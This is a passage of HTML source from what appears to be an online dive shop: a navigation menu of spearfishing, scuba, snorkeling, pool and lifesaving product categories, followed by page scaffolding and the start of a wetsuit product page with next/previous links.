class="name">Photo &amp; Video</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/spearfishing/id/134/"  class="level-top" ><span class="name">Spearfishing</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default" data-ox-mm-col="4"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-4"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bi-fins/id/170/"  class="" ><span class="name">BI-FINS</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/bi-fins/plastic-bi-fins.html" ><span class="name">Plastic Bi-Fins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/100-carbon-bi-fins/id/171/" ><span class="name">100% Carbon Bi-Fins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/sarbon-fiber-bi-fins/id/172/" ><span class="name">Сarbon Fiber Bi-Fins </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/fiberglass-bi-fins/id/173/" ><span class="name">Fiberglass Bi-Fins </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/limited-edition-bi-fins/id/174/" ><span class="name">Limited Edition Bi-Fins</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/foot-pockets-accessories/id/175/" ><span class="name">Foot Pockets &amp; Accessories</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/blades/id/177/"  class="" ><span class="name">Blades</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/100-carbon-blades/id/178/" ><span class="name">100% Carbon Blades </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/carbon-fiber-blades/id/179/" ><span class="name">Carbon Fiber Blades </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/fiberglass-blades/id/180/" ><span class="name">Fiberglass Blades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/limited-edition-blades/id/181/" ><span class="name">Limited Edition Blades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/spearfishing-blades/plastic-blades.html" ><span class="name">Plastic Blades</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/foot-pocket-accessories/id/182/" ><span class="name">Foot Pocket &amp; Accessories</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic.html"  class="" ><span class="name">Pneumatic</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/pneumatic-spearguns.html" ><span class="name">Pneumatic Spearguns</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/pneumatic-power-system.html" ><span class="name">Pneumatic Power System </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/reel.html" ><span class="name">Reel</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/shaft.html" ><span class="name">Shaft</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/multiprong.html" ><span class="name">Multiprong</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/shaft-parts.html" ><span class="name">Shaft &amp; Parts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/line.html" ><span class="name">Line</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/shock-absorber.html" ><span class="name">Shock Absorber</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/harpoons.html" ><span class="name">Harpoons</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets.html"  class="" ><span class="name">Arbalets</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/sling-spearguns.html" ><span class="name">Sling Spearguns</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/reel.html" ><span class="name">Reel</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/speargun-parts.html" ><span class="name">Speargun Parts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/shaft-parts.html" ><span class="name">Shaft &amp; Parts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/line.html" ><span class="name">Line</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/wishbone.html" ><span class="name">Wishbone</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/pole-spear-gaff.html" ><span class="name">Pole Spear &amp; Gaff </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/shock-absorber.html" ><span class="name">Shock Absorber</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/bands.html" ><span class="name">Bands</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/harpoons.html" ><span class="name">Harpoons</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/neoprene.html"  class="" ><span class="name">Neoprene</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/neoprene/spearfishing.html" ><span class="name">Wetsuits</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/neoprene/socks.html" ><span class="name">Socks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/neoprene/gloves.html" ><span class="name">Gloves</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/neoprene/weight-vest.html" ><span class="name">Weight Vest</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety.html"  class="" ><span class="name">Safety</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/lights.html" ><span class="name">Lights</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/knives.html" ><span class="name">Knives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/buoy.html" ><span class="name">Buoy</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/line-bungee.html" ><span class="name">Floats &amp; Floatlines</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/weight.html" ><span class="name">Weight</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/computers.html" ><span class="name">Computers</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc.html"  class="" ><span class="name">ABC</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/masks.html" ><span class="name">Masks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/snorkel.html" ><span class="name">Snorkel</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/bags.html" ><span class="name">Bags</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/belts.html" ><span class="name">Belts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/fish-stringer.html" ><span class="name">Fish Stringer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/chemical.html" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/accessories.html" ><span class="name">Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/scubawear.html" ><span class="name">Scubawear</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/hangers.html" ><span class="name">Hangers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/photo-video.html" ><span class="name">Photo &amp; Video</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/scuba-diving/id/135/"  class="level-top" ><span class="name">Scuba Diving</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/analog-instruments.html"  class="" ><span class="name">Analog Instruments</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/wetsuits.html"  class="" ><span class="name">Wetsuits</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/masks/id/148/"  class="" ><span class="name">Masks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/gloves/id/183/"  class="" ><span class="name">Gloves</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/boots/id/157/"  class="" ><span class="name">Boots</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/knives/id/189/"  class="" ><span class="name">Knives</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/lights.html"  class="" ><span class="name">Lights</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/belts/id/152/"  class="" ><span class="name">Belts</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bags/id/165/"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/chemical.html"  class="" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/buoy.html"  class="" ><span class="name">Buoy</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/hangers.html"  class="" ><span class="name">Hangers</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/photo-video.html"  class="" ><span class="name">Photo &amp; Video</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/regulator.html"  class="" ><span class="name">Regulator</span></a></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/snorkeling/id/136/"  class="level-top" ><span class="name">Snorkeling</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/wetsuits/id/160/"  class="" ><span class="name">Wetsuits</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/masks/id/140/"  class="" ><span class="name">Masks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/belts/id/151/"  class="" ><span class="name">Belts</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/socks/id/156/"  class="" ><span class="name">Socks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bags/id/164/"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkeling/snorkel.html"  class="" ><span class="name">Snorkel</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkeling/swimming-goggles.html"  class="" ><span class="name">Swimming Goggles</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkeling/swimming-cap.html"  class="" ><span class="name">Swimming Cap</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkeling/repair-glue-spray.html"  class="" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkeling/photo-video.html"  class="" ><span class="name">Photo &amp; Video</span></a></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/pool/id/41/"  class="level-top" ><span class="name">Pool </span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/wetsuits/id/113/"  class="" ><span class="name">Wetsuits</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/masks/id/141/"  class="" ><span class="name">Masks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/pool-racing/goggles.html"  class="" ><span class="name">Goggles</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/belts/id/145/"  class="" ><span class="name">Belts</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/socks/id/155/"  class="" ><span class="name">Socks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bags/id/163/"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/snorkel/id/168/"  class="" ><span class="name">Snorkel</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/accessories/id/58/"  class="" ><span class="name">Accessories</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/pool-racing/swimming-cap.html"  class="" ><span class="name">Swimming Cap</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/pool-racing/repair-glue-spray.html"  class="" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/pool-racing/hangers.html"  class="" ><span class="name">Hangers</span></a></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/underwater-games/id/142/"  class="level-top" ><span class="name">Underwater Games</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/uwg-fins/id/57/"  class="" ><span class="name">UWG Fins</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/uwg-limited-edition/id/130/"  class="" ><span class="name">UWG Limited Edition</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/belts/id/146/"  class="" ><span class="name">Belts</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/masks/id/149/"  class="" ><span class="name">Masks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/socks/id/154/"  class="" ><span class="name">Socks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bags/id/162/"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/underwater-games/repair-glue-spray.html"  class="" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li></ul></div></li><li  class="level0  category-item last level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/lifesaving/id/42/"  class="level-top" ><span class="name">Lifesaving </span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/lifesaving-fins/id/117/"  class="" ><span class="name">Lifesaving Fins</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/accessories/id/118/"  class="" ><span class="name">Accessories</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/belts/id/147/"  class="" ><span class="name">Belts</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/masks/id/150/"  class="" ><span class="name">Masks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/socks/id/153/"  class="" ><span class="name">Socks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bags/id/161/"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/rescue-lifesaving/repair-glue-spray.html"  class="" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li></ul></div></li>	</ul>
</nav></div>
		</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"js/mobile-menu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"><div class="ox-menu__block-after"><a href="mailto:info@eurodiveshop.com">Need Support?</a></div></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
<div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message' }, visible: updateHeight()">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, visible: updateHeight(), afterRender: purgeMessages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message" ><span></span></div>
		</div>
	</div>
</div>

</div><div class="columns"><div class="column main"><a href="https://www.eurodiveshop.com/us/ts-yamamoto-039-7mm-high-waist-pants-size-5-xl.html" class="ox-prev-next__link ox-product-link-next"
   rel="next">
		<span class="content-wrapper">
			<span class="inner">
			<span class="content">
				<span class="name">TS - YAMAMOTO 039 - 7mm - High waist pants Size 5/XL</span>
<span class="label">Next</span>
</span>
<span class="image-wrapper"><span
			class="overlay"></span><span class="product-image-container product-image-container-1966-125-145">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;125&#x20;145&quot;&#x20;width&#x3D;&quot;125&quot;&#x20;height&#x3D;&quot;145&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/cc0cbf88ed31ba87239323252536b4da/y/a/yamomoto_039_pants_1_1.jpg" width="125" height="145" alt="TS&#x20;-&#x20;YAMAMOTO&#x20;039&#x20;-&#x20;7mm&#x20;-&#x20;High&#x20;waist&#x20;pants&#x20;Size&#x20;5&#x2F;XL&#x20;2A31675&#x20;&#x20AC;142.00"/></span>
</span>
<style>.product-image-container-1966-125-145 {
    width: 125px;
    height: auto;
    aspect-ratio: 125 / 145;
}
.product-image-container-1966-125-145 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1966-125-145 span.product-image-wrapper {
        padding-bottom: 116%;
    }
}</style></span>
</span>
</span>
	<span class="ox-prev-next__arrow"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
										   viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "/></svg></span>
</a>
<a href="https://www.eurodiveshop.com/us/epsealon-red-fusion-yamamoto-039-7-5mm.html" class="ox-prev-next__link ox-product-link-previous"
   rel="previous">
		<span class="content-wrapper">
			<span class="inner">
			<span class="content">
				<span class="name">Epsealon RED FUSION YAMAMOTO 039 - 7/5mm Size 4/L</span>
<span class="label">Previous</span>
</span>
<span class="image-wrapper"><span
			class="overlay"></span><span class="product-image-container product-image-container-1963-125-145">
    <span class="product-image-wrapper">
